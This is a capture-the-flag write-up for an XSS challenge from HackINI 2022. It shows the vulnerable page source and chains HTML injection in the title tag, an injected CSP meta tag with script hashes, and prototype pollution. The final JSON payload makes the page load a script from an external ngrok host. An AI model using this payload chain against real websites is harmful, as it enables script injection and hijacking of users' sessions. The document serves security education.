@chenx3en created a fun XSS challenge in HackINI 2022 ctf.
TL; DR
- HTML injection in the title tag.
- CSP injection.
- Prototype pollution and XSS
Overview
When we visit the website link, we will be presented with a form to create a ctf challenge and share it with the admin (bot):

After completing and submitting the form, we see a query parameter named challenge that has a JSON string including all of the supplied data. We also observe that the name of the challenge appears in the page title (<title> </title>) .

The page’s source code looks like this; I eliminated certain pieces since they are unnecessary and too long:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
|
<!DOCTYPE html>
<html>
<head>
...
<title>Challenge: 'asd'</title>
...
</head>
<body class="bg-gray-50">
...
<!-- TODO: Remove this script -->
<script nonce="U+pF6b1OcmbT1Ld832gOdg==">
let challenge, jsonCodeOutput;
challenge = JSON.parse(
new URL(window.location.href).searchParams.get("challenge")
);
console.log("challenge:", challenge);
jsonCodeOutput = {};
</script>
<script nonce="U+pF6b1OcmbT1Ld832gOdg==">
challenge = {
name: "Name",
category: "web",
value: 100,
meta: {
version: "0.1",
},
};
jsonCodeOutput = {
tag: "code",
attributes: {
class: "block overflow-x-scroll rounded language-json",
},
id: "json-code-output",
};
console.log("default challenge:", challenge);
</script>
<script nonce="U+pF6b1OcmbT1Ld832gOdg==">
const sitekey = "6LcxsckfAAAAAIngUXzlw931eegdBWErvFBPZ_K4";
function outputChallenge(chal) {
const jsonOutput = document.getElementById("json-output");
const shareChallenge = document.getElementById("share-challenge");
const containerOutput = document.getElementById("container-output");
const value = JSON.stringify(chal, undefined, 2);
const el = document.createElement(jsonCodeOutput.tag);
el.textContent = value;
el.id = jsonCodeOutput.id;
for (const [attribute, val] of Object.entries(
jsonCodeOutput.attributes
)) {
el.setAttribute(attribute, val);
}
hljs.highlightElement(el);
jsonOutput.appendChild(el);
shareChallenge.value = value;
containerOutput.classList.remove("hidden");
}
function parseChallenge() {
let assignedVal,
value,
parsedChal = {},
chal = null;
try {
chal =
JSON.parse(
new URL(window.location.href).searchParams.get("challenge")
) || null;
} catch (err) {
console.error("Error:", err);
}
if (chal === null) {
const containerOutput = document.getElementById("container-output");
const jsonOutput = document.getElementById("json-output");
containerOutput.classList.add("hidden");
jsonOutput.innerHTML = "";
return;
}
for (const [key, defaultValue] of Object.entries(challenge)) {
value = chal[key];
console.log("key:", key);
console.log("defaultValue:", defaultValue);
console.log("value:", value);
if (typeof defaultValue === "number") {
value = parseInt(value);
}
assignedVal = value || defaultValue;
if (
typeof assignedVal === "object" &&
typeof defaultValue === "object"
) {
if (parsedChal[key] === undefined) {
parsedChal[key] = {};
}
for (const [subKey, subDefaultValue] of Object.entries(
defaultValue
)) {
let subValue =
chal[key] !== undefined ? chal[key][subKey] : subDefaultValue;
console.log("subkey:", subKey);
console.log("subDefaultValue:", subDefaultValue);
console.log("subValue:", subValue);
parsedChal[key][subKey] = subValue;
}
} else {
parsedChal[key] = assignedVal;
}
}
console.log("parsedChal:", parsedChal);
outputChallenge(parsedChal);
}
function submitChallenge(event) {
event.preventDefault();
const formData = new FormData(this);
const query =
"challenge=" +
encodeURIComponent(JSON.stringify(Object.fromEntries(formData)));
window.location.href = `${window.location.origin}/?${query}`;
}
function loadCaptcha() {
grecaptcha.render("captcha-div", {
sitekey: sitekey,
});
}
function updateHeight(el) {
el.style.height = "";
el.style.height = el.scrollHeight + 3 + "px";
}
window.onload = () => {
const challengeForm = document.getElementById("challenge-form");
const shareChallenge = document.getElementById("share-challenge");
challengeForm.onsubmit = submitChallenge;
parseChallenge();
updateHeight(shareChallenge);
shareChallenge.oninput = (event) => {
updateHeight(shareChallenge);
};
loadCaptcha();
};
</script>
</body>
</html>
|
Here I can mention something very important:
- The page title has an injection point, but the
<title> tag isn’t designed to contain child elements, therefore the browser won’t parse something that directly enters inside this element as valid HTML:

But we can easily bypass this behaviour by simply closing the <title> tag and follow it with our HTML payload, if we inject something like this:
</title> <h1>asd</h1><title> , then the injection went smoothly:

Is it really that simple? Injecting a <script> tag is all it takes ? Well, If we test a payload like </title><script>alert(1)</script><title> it will be reflected to the page, but no alert will fired, and the reason can be found in the response headers:

There is a Content Security Policy CSP defined. CSP is an additional security measure that helps in the mitigation of specific sorts of attacks, such as XSS. It is used to inform the browser about what should be trusted and what should be rejected. In our case, the injected payload isn’t trusted, so the browser will not simply execute it.
And of course, there was some kind of server-side sanitization, as indicated by the fact that our payload was changed to something like this:

Another interesting part is the parseChallenge() function which was vulnerable to Prototype Pollution in this line:
parsedChal[key][subKey] = subValue;
Prototype Pollution is a vulnerability in which an attacker can change the properties of Object.prototype. A typical object inherits attributes from Object.prototype since practically all JavaScript objects are instances of Object:

So far, we’ve looked at two different vulnerabilities; in the next parts, I’ll explain how I chained them together to solve the challenge.
In-Depth Analysis and Bugs Exploit
My teammate @Fa2y and I first noticed the prototype pollution and potential exploit by glancing at the source code, but it was unexploitable on the second look because we didn’t have control over the key and subkey since they were coming from the default challenge object, and then we remembered the first code block where the challenge object was initialized with our supplied input but then overwritten by the second code block.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
|
<!-- First code block -->
<script nonce="UQW0jCkPro5PVkUIQytbnQ==">
let challenge, jsonCodeOutput;
challenge = JSON.parse(
new URL(window.location.href).searchParams.get("challenge")
);
console.log("challenge:", challenge);
jsonCodeOutput = {};
</script>
<!-- Second code block -->
<script nonce="UQW0jCkPro5PVkUIQytbnQ==">
challenge = {
name: "Name",
category: "web",
value: 100,
meta: {
version: "0.1",
},
};
jsonCodeOutput = {
tag: "code",
attributes: {
class: "block overflow-x-scroll rounded language-json",
},
id: "json-code-output",
};
console.log("default challenge:", challenge);
</script>
|
Our theory at the time was that if the second block could be somehow “skipped”, we’d have complete control over the key and subkeywhich in returns allows us to pollute the prototype.
But how are we going to achieve it? Is there a way to have the browser reject the second script?
I paused for a moment and recalled the injection in the page title, which allows us to inject new CSP policy in the tag to prevent the execution of the second script.
An example here:
1
|
</title><meta http-equiv="Content-Security-Policy" content="script-src 'self' 'unsafe-eval' 'strict-dynamic'"><title>
|
By injecting this payload, we notice various CSP-related errors in the browser console, indicating that our policy was properly processed:

As the errors above indicate, we can enable script execution if we supply a valid nonce (which is neither controlled nor guessable) or generate hashes for the whitelist scripts (solution for this scenario).
In this situation, we will use the hashes computed by Chrome (alternatively, there are online websites that can calculate script hashes, such as
csplite

As a result, our final CSP rule will look like this:
1
2
3
4
|
<meta
http-equiv="Content-Security-Policy"
content="script-src * 'sha256-eyVKju/vSji+klXiXwhgD7spFJI0/Kk10K2eq4a9NCU=' 'sha256-8+tX0RdD8rNbWDDLNb3z8ixoi28g7G5On2AwCBePR0Y=' "
/>
|
script-src * : allow all sources for JavaScript (we will use it later to load our script).
'sha256-eyVKju/vSji+klXiXwhgD7spFJI0/Kk10K2eq4a9NCU=' : allow the first script where we can controll challengeobject .
'sha256-8+tX0RdD8rNbWDDLNb3z8ixoi28g7G5On2AwCBePR0Y=': allow the third script where the prototype pollution occur.
And we were able to block the execution of the second script:

Now that we have successfully controlled the key and subkey and the possiblilty to exploit the prototype pollution, we must seek for anything worthwhile to pollute in the prototype. Returning to the source code, in the outputChallenge function, where an html element is created based on the jsonCodeOutput object properties.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
function outputChallenge(chal) {
const jsonOutput = document.getElementById("json-output");
const shareChallenge = document.getElementById("share-challenge");
const containerOutput = document.getElementById("container-output");
const value = JSON.stringify(chal, undefined, 2);
const el = document.createElement(jsonCodeOutput.tag);
el.textContent = value;
el.id = jsonCodeOutput.id;
for (const [attribute, val] of Object.entries(jsonCodeOutput.attributes)) {
el.setAttribute(attribute, val);
}
hljs.highlightElement(el);
jsonOutput.appendChild(el);
shareChallenge.value = value;
containerOutput.classList.remove("hidden");
}
|
We may modify the jsonCodeOutput object properties using the prototype pollution vulnerability to inject our script and achieve js code execution. For more details see :
Hacktricks prototype pollution
The final payload:
1
2
3
4
5
6
7
8
9
10
11
12
|
{
"name": "</title> <meta http-equiv='Content-Security-Policy' content=\"script-src * 'sha256-eyVKju/vSji+klXiXwhgD7spFJI0/Kk10K2eq4a9NCU=' 'sha256-8+tX0RdD8rNbWDDLNb3z8ixoi28g7G5On2AwCBePR0Y=' \"><title>",
"category": "asd",
"value": "1337",
"__proto__": {
"tag": "script",
"attributes": {
"src": "https://6f40-105-235-137-14.ngrok.io/asd.js",
"id": "vvxhid"
}
}
}
|


References












